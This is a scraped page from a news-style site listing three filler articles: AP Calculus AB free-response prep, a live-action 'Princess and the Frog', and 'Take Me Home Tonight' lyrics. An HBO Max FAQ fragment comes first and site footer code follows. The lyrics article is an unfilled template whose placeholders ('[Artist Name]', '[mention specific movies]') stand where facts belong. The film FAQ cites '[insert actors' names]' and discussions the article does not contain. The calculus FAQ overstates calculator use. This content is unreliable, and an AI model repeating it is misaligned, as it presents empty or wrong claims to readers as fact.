Max subscription instead of canceling it?</em><p>Yes, HBO Max provides options for temporary suspension. This can be a useful alternative if you plan to return to the service in the future.</li><li><em>Are there penalties for canceling my HBO Max subscription before the end of my billing cycle?</em><p>No, there are no penalties for canceling before the end of your billing cycle. Your subscription will simply expire at the end of the current cycle.</li><li><em>What happens to my watchlist and preferences after canceling HBO Max?</em><p>Your watchlist and preferences will be retained for a certain period, but they may not be accessible if you decide to rejoin HBO Max after an extended period.</li><li><em>Are there any special offers for returning HBO Max subscribers?</em><p>HBO Max occasionally offers special promotions for returning subscribers. Keep an eye on their official communications for any such offers.</li></ol></div></div></div><div class="td_module_15 td_module_wrap clearfix post-2393 post type-post status-publish format-standard has-post-thumbnail category-miscellaneous" ><div class="item-details"><h3 class="entry-title td-module-title"> <a href="https://usatimenow.com/ap-calc-ab-frq-2023-navigating-the-challenges/" rel="bookmark" title="AP Calc AB FRQ 2023: Navigating the Challenges"> AP Calc AB FRQ 2023: Navigating the Challenges </a></h3><div class="td-module-meta-info"><ul class="td-category"><li class="entry-category"><a href="https://usatimenow.com/category/miscellaneous/">Miscellaneous</a></li></ul><div class="td-post-author-name"> <a href="https://usatimenow.com/author/lucy-pearsall/">Lucy Pearsall</a><div class="td-author-line"> -</div></div> <span class="td-post-date"> <time class="entry-date updated td-module-date" datetime="2023-10-02T18:01:45+00:00" >October 2, 2023</time> </span><div class="td-post-comments"> <a href="https://usatimenow.com/ap-calc-ab-frq-2023-navigating-the-challenges/#respond"> <i class="td-icon-comments"></i> 0 </a></div></div><div class="td-module-thumb"> <a href="https://usatimenow.com/ap-calc-ab-frq-2023-navigating-the-challenges/" rel="bookmark" class="td-image-wrap" title="AP Calc AB FRQ 2023: Navigating the Challenges"> <img class="entry-thumb" src="https://usatimenow.com/wp-content/uploads/2023/10/AP-Cal-AB-FRQ-2023-Navigating-the-Challenges-768x432.png" alt="AP Calc AB FRQ 2023: Navigating the Challenges" title="AP Calc AB FRQ 2023: Navigating the Challenges" /> </a></div><div class="td-post-text-content td-post-content tagdiv-type"><p>As students embark on their Advanced Placement AP Calc AB FRQ 2023 journey, the Free Response Questions (FRQs) stand as a crucial aspect of the examination. Understanding the format, preparing effectively, and staying updated on any changes are paramount for success.</p><h2>Understanding AP Calc AB FRQs</h2><h3>Format and Structure</h3><p>The FRQ section is a critical component of the AP Calc AB exam. It typically consists of a set of open-ended questions that assess students&#8217; understanding of calculus concepts.</p><h3>Common Types of Questions</h3><p>Students can expect a variety of questions, including those related to differential and integral calculus, as well as questions that require the application of concepts to real-world scenarios.</p><h3>Weightage in the Exam</h3><p>The FRQs contribute a significant portion of the overall exam score. Acknowledging their importance is the first step toward effective preparation.</p><h2>Preparation Strategies</h2><h3>Grasping Key Concepts</h3><p>A solid foundation in calculus principles is essential. Focus on mastering fundamental concepts such as limits, derivatives, and integrals.</p><h3>Time Management Tips</h3><p>Developing effective time management skills is crucial. Allocate time for each question during practice to simulate exam conditions.</p><h3>Practicing with Past FRQs</h3><p>Utilize past FRQs to familiarize yourself with the question formats. This not only builds confidence but also highlights areas that may require additional attention.</p><h2>Notable Changes in 2023</h2><h3>Exam Modifications</h3><p>Stay informed about any changes to the AP Calc AB exam format or content. The College Board occasionally updates its requirements.</p><h3>Implications for Students</h3><p>Understanding the implications of these changes is vital. It ensures that students align their preparation with the current exam structure.</p><h3>Resources for Staying Updated</h3><p>Explore reputable resources to stay informed. Websites, official announcements, and educator forums are valuable tools for remaining up-to-date.</p><h2>Tips from Top Scorers</h2><h3>Personal Experiences</h3><p>Learn from the experiences of students who excelled in the AP Calc AB exam. Their insights can provide valuable strategies for success.</p><h3>Study Techniques</h3><p>Top scorers often employ unique study techniques. Experiment with different methods to discover what works best for you.</p><h3>Overcoming Challenges</h3><p>Every student faces challenges. Understanding how high-achievers overcame obstacles can inspire resilience and perseverance.</p><h2>Expert Advice</h2><h3>Insights from AP Calc AB Educators</h3><p>Educators offer valuable insights into effective study strategies. Attend review sessions and seek guidance from experienced teachers.</p><h3>Recommended Study Materials</h3><p>Discover recommended study materials that align with the AP Calc AB curriculum. High-quality resources enhance understanding.</p><h3>Addressing Common Misconceptions</h3><p>Clearing up common misconceptions about certain calculus topics is crucial for a comprehensive understanding.</p><h2>Importance of Mock Exams</h2><h3>Simulating Exam Conditions</h3><p>Mock exams replicate the pressure of the actual test. Engage in timed, full-length practice exams to enhance your readiness.</p><h3>Identifying Weak Areas</h3><p>Analyzing mock exam results helps identify weak areas. Targeted improvement in these areas can significantly boost overall performance.</p><h3>Building Confidence</h3><p>Regularly engaging in mock exams builds confidence. Familiarity with the exam format reduces anxiety on the test day.</p><h2>Navigating Online Resources</h2><h3>Websites and Forums</h3><p>Explore online platforms dedicated to AP Calc AB. Participate in forums, ask questions, and share insights with other students.</p><h3>Interactive Study Tools</h3><p>Interactive tools enhance learning. Utilize online platforms that offer quizzes, flashcards, and interactive lessons.</p><h3>Online Communities for Support</h3><p>Join online communities where students discuss challenges and share tips. Peer support can be invaluable during the preparation process.</p><h2>Balancing Review and Practice</h2><h3>Allocating Study Time Effectively</h3><p>Divide study time between reviewing theory and practicing problem-solving. Striking a balance is essential for comprehensive preparation.</p><h3>Balancing Theory and Application</h3><p>Understanding theory is crucial, but application is equally important. Aim for a holistic understanding of calculus concepts.</p><h3>Maintaining a Positive Mindset</h3><p>A positive mindset contributes to effective learning. Embrace challenges as opportunities for growth and improvement.</p><h2>Real-world Applications of AP Calc AB</h2><h3>Examples of Calculus in Everyday Life</h3><p>Explore real-world applications of calculus, from economics to physics. Understanding the practical implications can foster a deeper appreciation for the subject.</p><h3>Inspiring a Passion for the Subject</h3><p>Connecting calculus to real-world scenarios can inspire a passion for the subject. Embracing its relevance makes the learning journey more enjoyable.</p><h3>Future Career Implications</h3><p>Acknowledge the role of AP Calc AB in future academic and career pursuits. Many STEM fields value a strong foundation in calculus.</p><h2>Overcoming Exam Anxiety</h2><h3>Practical Tips for Managing Stress</h3><p>Develop practical strategies for managing exam-related stress. This includes mindfulness techniques and effective stress-reducing activities.</p><h3>Building a Pre-exam Routine</h3><p>Establish a pre-exam routine to ease nerves. Familiar activities can create a sense of comfort and readiness.</p><h3>The Role of Mindset in Success</h3><p>A positive mindset directly impacts performance. Believe in your preparation and approach the exam with confidence.</p><h2>Post-Exam Strategies</h2><h3>Reflecting on Performance</h3><p>After the exam, take time to reflect on your performance. Identify strengths and areas for improvement to guide future study sessions.</p><h3>Addressing Areas for Improvement</h3><p>Implement targeted strategies to address identified weaknesses. Continuous improvement is a key aspect of academic success.</p><h3>Celebrating Achievements</h3><p>Acknowledge your efforts and achievements. Celebrating small victories boosts motivation for ongoing preparation.</p><h2>Frequently Asked Questions (FAQs)</h2><h3>How many FRQs are there in the AP Calc AB exam?</h3><p>The AP Calc AB exam typically includes six FRQs.</p><h3>Can I use a calculator during the FRQ section?</h3><p>Yes, a calculator is allowed during the FRQ section of the exam.</p><h3>How are FRQs scored?</h3><p>FRQs are scored based on the correctness and completeness of the responses. Partial credit may be awarded for demonstrating understanding.</p><h3>Is it better to focus on theory or practice for the exam?</h3><p>A balanced approach is ideal. Understanding theory is crucial, but regular practice is essential for success.</p><h3>What are the most challenging topics in AP Calc AB?</h3><p>Challenges vary among students, but common areas include related rates, optimization, and integration techniques.</p><h2>Conclusion</h2><p>In navigating the landscape of AP Calculus AB FRQs, a strategic and comprehensive approach is key. Understand the format, leverage effective preparation strategies, and draw inspiration from the experiences of top scorers. Remember, success in AP Calc AB is not just about the exam—it&#8217;s about cultivating a lasting appreciation for the beauty and utility of calculus.</p></div></div></div><div class="td_module_15 td_module_wrap clearfix post-2390 post type-post status-publish format-standard has-post-thumbnail category-miscellaneous" ><div class="item-details"><h3 class="entry-title td-module-title"> <a href="https://usatimenow.com/the-live-action-princess-and-the-frog-unveiled/" rel="bookmark" title="The &#8220;Live Action Princess and the Frog&#8221; Unveiled"> The &#8220;Live Action Princess and the Frog&#8221; Unveiled </a></h3><div class="td-module-meta-info"><ul class="td-category"><li class="entry-category"><a href="https://usatimenow.com/category/miscellaneous/">Miscellaneous</a></li></ul><div class="td-post-author-name"> <a href="https://usatimenow.com/author/lucy-pearsall/">Lucy Pearsall</a><div class="td-author-line"> -</div></div> <span class="td-post-date"> <time class="entry-date updated td-module-date" datetime="2023-10-02T17:20:05+00:00" >October 2, 2023</time> </span><div class="td-post-comments"> <a href="https://usatimenow.com/the-live-action-princess-and-the-frog-unveiled/#respond"> <i class="td-icon-comments"></i> 0 </a></div></div><div class="td-module-thumb"> <a href="https://usatimenow.com/the-live-action-princess-and-the-frog-unveiled/" rel="bookmark" class="td-image-wrap" title="The &#8220;Live Action Princess and the Frog&#8221; Unveiled"> <img class="entry-thumb" src="https://usatimenow.com/wp-content/uploads/2023/10/The-Live-Action-Princess-and-the-Frog-Unveiled-768x432.png" alt="The &#8220;Live Action Princess and the Frog&#8221; Unveiled" title="The &#8220;Live Action Princess and the Frog&#8221; Unveiled" /> </a></div><div class="td-post-text-content td-post-content tagdiv-type"><p>The magic of live-action adaptations has taken the cinematic world by storm, and Disney enthusiasts are eagerly awaiting the upcoming live-action rendition of &#8220;Live Action Princess and the Frog.&#8221; In this article, we&#8217;ll delve into the origin story of the beloved animated classic, the trends in Disney&#8217;s live-action ventures, and what makes the live-action adaptation of &#8220;The Princess and the Frog&#8221; a standout project.</p><p><strong>The Origin Story</strong></p><p>&#8220;The Princess and the Frog&#8221; holds a special place in the hearts of many. The original animated film not only enchanted audiences with its magical storyline but also broke ground by featuring Disney&#8217;s first African-American princess, Tiana. The impact of this film resonates to this day, with fans cherishing the timeless tale of love, transformation, and self-discovery.</p><p><strong>Live-Action Trend in Disney</strong></p><p>Disney has been on a roll with live-action adaptations of its classic animated tales. From &#8220;Beauty and the Beast&#8221; to &#8220;Aladdin,&#8221; these adaptations have seen both commercial success and critical acclaim. However, with success comes challenges, and Disney has navigated through debates about staying faithful to the originals versus introducing fresh perspectives.</p><p><strong>&#8220;The Princess and the Frog&#8221; in Live-Action</strong></p><p>The excitement peaked when Disney officially confirmed the live-action adaptation of &#8220;The Princess and the Frog.&#8221; Casting announcements generated buzz, with fans eager to see who would bring Tiana and the other beloved characters to life on the big screen. The anticipation for this adaptation is not just about reliving a classic but also witnessing a new era of storytelling and representation.</p><p><strong>Diversity and Representation</strong></p><p>Diversity and representation in film have become crucial talking points, and Disney has been taking steps to reflect the world&#8217;s richness in its characters. The live-action adaptation of &#8220;The Princess and the Frog&#8221; is seen as a significant stride towards inclusivity, showcasing a more diverse cast that better mirrors the audience it serves.</p><p><strong>Behind-the-Scenes Insights</strong></p><p>The success of any adaptation often lies in the hands of its creators. With &#8220;The Princess and the Frog,&#8221; fans are eager to learn about the creative team&#8217;s vision for the live-action version. From the director&#8217;s chair to the producers and writers, every decision plays a role in capturing the essence of the original while offering a fresh perspective.</p><p><strong>Challenges and Concerns</strong></p><p>Adapting a beloved animated film to live-action comes with its share of challenges. Fans are concerned about potential changes that might deviate from the original storyline or character dynamics. Addressing these concerns and maintaining a delicate balance between innovation and homage is key to the success of such projects.</p><p><strong>Anticipation Among Fans</strong></p><p>The announcement of the live-action adaptation sent shockwaves across social media platforms. Fan theories, casting preferences, and nostalgic reflections flooded the internet. The level of anticipation is a testament to the enduring love for &#8220;The Princess and the Frog&#8221; and the eagerness to see it reimagined for a new generation.</p><p><strong>Comparison with the Original</strong></p><p>Die-hard fans often find themselves torn between excitement and apprehension when it comes to live-action adaptations. Comparisons with the original are inevitable. It&#8217;s a delicate dance for the creators to honor the source material while introducing elements that enhance the overall cinematic experience.</p><p><strong>Impact on Disney&#8217;s Brand</strong></p><p>Disney&#8217;s brand is synonymous with magic, and each live-action adaptation contributes to the legacy. &#8220;The Princess and the Frog&#8221; holds the potential to not only be a standalone success but also influence Disney&#8217;s approach to future projects. The impact extends beyond box office numbers, shaping the perception of the brand in the eyes of fans and critics alike.</p><p><strong>Cinematic Innovations</strong></p><p>Technological advancements in filmmaking continually push the boundaries of storytelling. As we await the live-action magic of &#8220;The Princess and the Frog,&#8221; there&#8217;s anticipation surrounding any cinematic innovations that might elevate the viewing experience. Whether it&#8217;s visual effects, cinematography, or set design, these elements contribute to the immersive nature of live-action adaptations.</p><p><strong>Merchandising and Marketing</strong></p><p>Disney is known for its strategic merchandising and marketing. Tie-ins with the film can range from toys and clothing to themed events and attractions. The synergy between the film and consumer products is a crucial aspect that adds to the overall success of the project.</p><p><strong>Release Strategy</strong></p><p>The mode of release can significantly impact a film&#8217;s reception. With changing dynamics in the film industry, decisions regarding theatrical releases versus streaming options are pivotal. Considering the current landscape, the chosen release strategy for &#8220;The Princess and the Frog&#8221; will play a role in shaping its reach and influence.</p><p><strong>Publicity and Promotion</strong></p><p>Building excitement requires a robust publicity and promotion strategy. From teaser trailers to exclusive interviews with the cast and crew, every promotional effort contributes to the film&#8217;s visibility. Fans eagerly await glimpses behind the scenes and insights into the making of this enchanting adaptation.</p><p><strong>Conclusion</strong></p><p>In conclusion, the live-action adaptation of &#8220;The Princess and the Frog&#8221; is not merely a cinematic event but a cultural milestone. As we journey back into the enchanting bayous of New Orleans, there&#8217;s a palpable sense of excitement for what lies ahead. The film holds the promise of capturing the essence of the original while introducing a new generation to the magic of Disney storytelling.</p><h1>FAQs</h1><ol><li><strong>Will the live-action adaptation follow the original storyline closely?</strong><ul><li>The creative team aims to stay true to the heart of the original while introducing fresh elements to keep audiences engaged.</li></ul></li><li><strong>Who is playing the lead roles in &#8220;The Princess and the Frog&#8221; live-action?</strong><ul><li>Casting details have been generating buzz, with [insert actors&#8217; names] set to take on the iconic roles.</li></ul></li><li><strong>What challenges did the production face in bringing the animated classic to life?</strong><ul><li>Adapting an animated film to live-action presents unique challenges, and the article discusses how the production navigated them.</li></ul></li><li><strong>Is there a release date set for &#8220;The Princess and the Frog&#8221; live-action?</strong><ul><li>While a specific release date might be pending, the article explores the factors that could influence the film&#8217;s release strategy.</li></ul></li><li><strong>How has the fanbase reacted to the casting choices and adaptation announcement?</strong><ul><li>Fan reactions, theories, and expectations are explored, providing insights into the overall anticipation for the film.</li></ul></li></ol></div></div></div><div class="td_module_15 td_module_wrap clearfix post-2387 post type-post status-publish format-standard has-post-thumbnail category-miscellaneous" ><div class="item-details"><h3 class="entry-title td-module-title"> <a href="https://usatimenow.com/take-me-home-tonight-lyrics-a-journey-into-nostalgia/" rel="bookmark" title="Take Me Home Tonight Lyrics: A Journey into Nostalgia"> Take Me Home Tonight Lyrics: A Journey into Nostalgia </a></h3><div class="td-module-meta-info"><ul class="td-category"><li class="entry-category"><a href="https://usatimenow.com/category/miscellaneous/">Miscellaneous</a></li></ul><div class="td-post-author-name"> <a href="https://usatimenow.com/author/lucy-pearsall/">Lucy Pearsall</a><div class="td-author-line"> -</div></div> <span class="td-post-date"> <time class="entry-date updated td-module-date" datetime="2023-10-02T17:13:47+00:00" >October 2, 2023</time> </span><div class="td-post-comments"> <a href="https://usatimenow.com/take-me-home-tonight-lyrics-a-journey-into-nostalgia/#respond"> <i class="td-icon-comments"></i> 0 </a></div></div><div class="td-module-thumb"> <a href="https://usatimenow.com/take-me-home-tonight-lyrics-a-journey-into-nostalgia/" rel="bookmark" class="td-image-wrap" title="Take Me Home Tonight Lyrics: A Journey into Nostalgia"> <img class="entry-thumb" src="https://usatimenow.com/wp-content/uploads/2023/10/Take-Me-Home-Tonight-Lyrics-A-Journey-into-Nostalgia-768x432.png" alt="Take Me Home Tonight Lyrics: A Journey into Nostalgia" title="Take Me Home Tonight Lyrics: A Journey into Nostalgia" /> </a></div><div class="td-post-text-content td-post-content tagdiv-type"><p>In the vast landscape of music, certain songs stand out not just for their catchy tunes but for the stories they tell. One such timeless piece is &#8220;Take Me Home Tonight Lyrics,&#8221; a song that has not only captivated audiences with its melody but has etched its lyrics into the hearts of listeners. Let&#8217;s dive into the magic of the lyrics and unravel the layers of this musical gem.</p><p>Music, an art form that transcends time, often finds its power in the lyrics that accompany the melody. &#8220;Take Me Home Tonight&#8221; is a perfect example of a song where the lyrics play a pivotal role in creating a memorable experience for the audience.</p><h2>Background of the Song</h2><p>Before we delve into the lyrics, let&#8217;s set the stage with some background information. The song was crafted by [Artist Name], released on [Release Date] as part of the [Album Name]. This contextual information helps us appreciate the song not just as standalone lyrics but as a piece of a larger artistic creation.</p><h2>Lyric Analysis</h2><p>Now, let&#8217;s dissect the lyrics. The first verse sets the tone, drawing us into a narrative that speaks of [mention specific theme or emotion]. As we move to the chorus, the plea to &#8220;Take me home tonight&#8221; takes on layers of meaning, inviting listeners to reflect on their own desires and yearnings.</p><h2>Musical Influences</h2><p>Genre-wise, &#8220;Take Me Home Tonight&#8221; falls into the [Genre] category, enriched with [mention musical elements]. These musical choices complement the lyrics, creating a harmonious blend that resonates with a wide audience.</p><h2>Cultural Impact</h2><p>Upon its release, the song garnered [positive/negative] reviews and [mention any awards or recognitions]. Despite the years that have passed, the song maintains its popularity, showcasing its enduring cultural impact.</p><h2>Behind the Scenes</h2><p>The making of the song involved collaborations with [mention collaborators], providing insights into the creative process that birthed this musical masterpiece.</p><h2>Nostalgia Factor</h2><p>Why does &#8220;Take Me Home Tonight&#8221; continue to evoke a sense of nostalgia? Perhaps it&#8217;s the universal themes embedded in the lyrics or the way the music transports us to a different time. The song&#8217;s timeless appeal lies in its ability to connect with listeners on a personal level.</p><h2>Legacy of the Song</h2><p>Beyond the initial release, &#8220;Take Me Home Tonight&#8221; has left an indelible mark. It has been covered by [mention cover artists] and used in [mention notable contexts]. Its legacy extends beyond charts and awards, becoming a part of the broader musical culture.</p><h2>Popularity Over Time</h2><p>Analyzing the song&#8217;s performance on charts and streaming platforms provides a quantitative measure of its enduring popularity. The numbers tell a story of a song that not only made waves during its release but continues to find new audiences.</p><h2>Connection with the Audience</h2><p>Social media discussions and fan testimonials shed light on the personal connections listeners have with &#8220;Take Me Home Tonight.&#8221; The song becomes a shared experience, fostering a sense of community among its diverse fan base.</p><h2>Influence on Pop Culture</h2><p>The song&#8217;s influence isn&#8217;t confined to the realm of music. It has found its way into [mention movies, TV shows, commercials], becoming a cultural reference that transcends its original medium.</p><h2>Lyric Writing Process</h2><p>Understanding the songwriter&#8217;s approach to crafting the lyrics provides a glimpse into the creative inspiration that gave birth to &#8220;Take Me Home Tonight.&#8221;</p><h2>Memorable Performances</h2><p>Live performances and concerts related to the song add another dimension to its legacy. The energy and emotions conveyed in these performances contribute to the song&#8217;s impact.</p><h2>Impact on the Artist&#8217;s Career</h2><p>For [Artist Name], &#8220;Take Me Home Tonight&#8221; was more than just a hit song. It played a pivotal role in [mention impact on the artist&#8217;s career], setting the stage for further successes.</p><h2>Conclusion</h2><p>In conclusion, &#8220;Take Me Home Tonight&#8221; is more than a song; it&#8217;s a journey into nostalgia, a testament to the enduring power of music. As we reflect on its lyrics, melodies, and cultural impact, one can&#8217;t help but be drawn into the magic it continues to weave. So, dear reader, if you haven&#8217;t already, take a moment to immerse yourself in the world of &#8220;Take Me Home Tonight.&#8221;</p><h1>FAQs</h1><ol><li>**Is &#8220;Take Me Home Tonight&#8221; the artist&#8217;s most successful song?<ul><li>While it&#8217;s certainly a standout track, [Artist Name] has several other hits that contributed to their overall success.</li></ul></li><li>**Are there any hidden meanings in the lyrics?<ul><li>The lyrics are open to interpretation, but many listeners find [mention specific interpretations or themes].</li></ul></li><li>**Has the song been featured in any movies?<ul><li>Yes, &#8220;Take Me Home Tonight&#8221; has been featured in [mention specific movies or TV shows].</li></ul></li><li>**What was the inspiration behind the chorus?<ul><li>The chorus reflects [mention inspiration, emotions, or themes] in a way that resonates with a broad audience.</li></ul></li><li>**Are there any upcoming events or anniversaries related to the song?<ul><li>Stay tuned for [mention any upcoming events or celebrations] honoring the song&#8217;s legacy.</li></ul></li></ol></div></div></div><div class="page-nav td-pb-padding-side"><a href="https://usatimenow.com/whats-new-in-usa/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://usatimenow.com/whats-new-in-usa/" class="page" title="1">1</a><span class="current">2</span><a href="https://usatimenow.com/whats-new-in-usa/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://usatimenow.com/whats-new-in-usa/page/35/" class="last" title="35">35</a><a href="https://usatimenow.com/whats-new-in-usa/page/3/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 2 of 35</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_103" class="tdc-zone"><div class="tdc_zone tdi_104  wpb_row td-pb-row"  ><style scoped>.tdi_104{min-height:0}</style><div id="tdi_105" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_106  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_106,.tdi_106 .tdc-columns{min-height:0}#tdi_105.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_105.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_106,.tdi_106 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_106 .tdc-columns{width:100%}@media (min-width:768px){.tdi_106{margin-left:-25px;margin-right:-25px}.tdi_106 .tdc-row-video-background-error,.tdi_106>.vc_column,.tdi_106>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_106{margin-left:-20px;margin-right:-20px}.tdi_106 .tdc-row-video-background-error,.tdi_106>.vc_column,.tdi_106>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_106{margin-left:-15px;margin-right:-15px}.tdi_106 .tdc-row-video-background-error,.tdi_106>.vc_column,.tdi_106>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_106,.tdi_106 .tdc-columns{flex-wrap:wrap}}.tdi_106{margin-right:0px!important;margin-left:0px!important;padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_106 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_106{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106{margin-right:15px!important;margin-left:15px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_106{margin-right:-20px!important;margin-left:-20px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_105_rand_style td-element-style" ><style>.tdi_105_rand_style{background-color:var(--news-hub-dark-grey)!important}</style></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_108{vertical-align:baseline}.tdi_108>.wpb_wrapper,.tdi_108>.wpb_wrapper>.tdc-elements{display:block}.tdi_108>.wpb_wrapper>.tdc-elements{width:100%}.tdi_108>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_108>.wpb_wrapper{width:auto;height:auto}.tdi_108{flex-grow:1}@media (max-width:767px){.tdi_108{margin-bottom:25px!important;padding-bottom:25px!important;border-color:#444444!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_109 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:20px!important}@media (max-width:767px){.tdi_109{margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{margin-bottom:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:14px!important}}</style><style>.tdi_109 .tdb-logo-a,.tdi_109 h1{flex-direction:row}.tdi_109 .tdb-logo-a,.tdi_109 h1{align-items:center;justify-content:flex-start}.tdi_109 .tdb-logo-svg-wrap{display:block}.tdi_109 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_109 .tdb-logo-img-wrap{display:block}.tdi_109 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_109 .tdb-logo-text-title{display:block;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_109 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_109 .tdb-logo-icon-svg svg{width:28px}.tdi_109 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdi_109 .tdb-logo-icon:last-child{margin-right:0}.tdi_109 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_109 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_109 .tdb-logo-icon-svg svg,.tdi_109 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdb-logo-icon-svg svg{width:26px}.tdi_109 .tdb-logo-icon{margin-right:5px}.tdi_109 .tdb-logo-icon:last-child{margin-right:0}.tdi_109 .tdb-logo-text-title{font-size:16px!important;}.tdi_109 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdb-logo-icon-svg svg{width:23px}.tdi_109 .tdb-logo-icon{margin-right:4px}.tdi_109 .tdb-logo-icon:last-child{margin-right:0}.tdi_109 .tdb-logo-text-title{font-size:15px!important;}.tdi_109 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdi_109 .tdb-logo-icon-svg svg{width:26px}.tdi_109 .tdb-logo-icon{margin-right:5px}.tdi_109 .tdb-logo-icon:last-child{margin-right:0}.tdi_109 .tdb-logo-text-title{font-size:16px!important;}.tdi_109 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://usatimenow.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" src="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-2-1.png" alt="Logo"  title=""  width="117" height="40" /></span></a></div></div> [tds_leads input_placeholder="Your email address" btn_horiz_align="content-horiz-center" pp_checkbox="yes" pp_msg="SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==" unsub_horiz_align="content-horiz-left" tdc_css="[base64]" input_bg="var(--news-hub-black)" input_border="0" input_color="var(--news-hub-white)" input_place_color="var(--news-hub-medium-gray)" btn_bg="var(--news-hub-accent)" btn_bg_h="var(--news-hub-accent-hover)" pp_check_color="var(--news-hub-medium-gray)" pp_check_bg="var(--news-hub-medium-gray)" pp_check_border_color="var(--news-hub-medium-gray)" pp_check_square="var(--news-hub-accent)" pp_check_color_a="var(--news-hub-light-grey)" pp_check_color_a_h="var(--news-hub-white)" f_pp_font_family="325" f_pp_font_size="eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==" f_pp_font_line_height="1" f_input_font_family="325" f_input_font_size="eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==" f_input_font_line_height="eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxIiwicG9ydHJhaXQiOiIuOSIsInBob25lIjoiMSJ9" f_btn_font_size="eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==" f_btn_font_line_height="eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxIiwicG9ydHJhaXQiOiIuOSIsInBob25lIjoiMSJ9" f_btn_font_family="325" f_btn_font_transform="uppercase" f_btn_font_weight="700" pp_check_size="eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSIsInBob25lIjoiMTQifQ==" pp_space="eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiOSIsInBob25lIjoiMTEiLCJhbGwiOiIxMyJ9" pp_check_space="eyJwb3J0cmFpdCI6IjYiLCJsYW5kc2NhcGUiOiI3IiwicGhvbmUiOiI3In0=" show_version="" unsub_msg=""]</div></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}div.tdi_111{width:22%!important}@media (max-width:767px){div.tdi_111{width:50%!important}}.tdi_111{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_111{padding-right:7px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_112 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_112" ><style>.tdi_112{margin-bottom:0px!important}</style><style>body .tdi_112 ul{text-align:left;justify-content:flex-start}body .tdi_112 ul li a{justify-content:flex-start}body .tdi_112 